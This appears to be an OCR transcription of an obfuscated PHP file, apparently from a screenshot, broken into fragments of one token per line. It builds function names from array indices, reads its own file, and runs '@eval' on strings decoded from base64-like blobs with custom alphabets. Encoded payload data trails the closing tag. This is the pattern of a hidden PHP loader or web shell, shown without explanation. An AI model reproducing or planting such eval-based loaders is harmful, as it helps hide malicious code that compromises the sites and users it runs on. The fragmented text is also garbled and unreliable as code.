
5
].$[
2
];$=$[
3
].$[
18
].$[
1
].$[
1
2
].$[
1
].$[
2
].$[
17
].$[
15
].$[
11
].$[
8
].$[
2
];$=
$[
11
].$[
1
].$[
1
].$[
11
].$[
13
].$[
12
].$[
1
7
].$[
0
].$[
17
];$=$[
16
].$[
4
].$[
17
].$[
1
5
].$[
0
].$[
14
].$[
2
];$=$[
3
].$[
6
].$[
5
].$[
3
].$[
1
8
].$[
1
];$=$[
3
].$[
18
].$[
1
].$[
1
].$[
1
7
].$[
0
].$[
3
];$=$[
5
].$[
11
].$[
3
].$[
2
].$[
1
0
].$[
9
].$[
12
].$[
14
].$[
2
].$[
8
].$[
0
].$[
1
4
].$[
2
];$=$[
3
].$[
18
].$[
1
].$[
18
].$[
1
];$=
$($(
'\\'
,
'/'
,
__FILE__
));$=$($);$=$($);$=
$(
''
,$).$($,
0
,$($,
'@ev'
));$=
'c01ced8738b824e
d5734b69a7b66884e'
;$=$=$=
NULL
;@
eval
($($($,
''
,$(
'8pvilA8/QO8eLA5QZBfABGflOC4qmAB
GpfBoAbOtlwpA0QuyW8OvyotpVygva5HjsApkajXBVw+
ywsjpG04Wua5s8tLawB4GMOayMtB+bAksvM3Vk4qoV6L
pqtyboAbQMbbO3y4XLpwZpbgMiquQOkWuti0GjaRWjVp
VsvL3p4Vm+B4appARZpDBOVVHpVM8LWvGD4p6WsBMwOR
Gbl4GMsDGpfB8Z+BupyuZi'
,
'u+B32m=5xXlEKhYAdek
b7pDzsGrjtVnNCyL4Mq8F9aRUZOgP/v01HwfoIQW6icS
TJ'
,
'=AT0jgc8xqMUKCu+nly9OY1k3taZ7fVNwSmpoeI
4QGRhB2Dir/EdFzH65vLJPWXsb'
))));
unset
($,$,$,$,$,$,$,$,$,$,$,$,$,$);
return
;
?>
ca5fL6CCM8eK2XpHCzvyvNsxuf5r28lnR3j6a+hbRAGo
oHudtOqitsDjFNH+Wsib+JWX+DaZ5ZngjqferxqeGffD
xCv5gj6z+IVZQHqbOlvl+XoXhx6J1EpRQJAR6OtpIWL6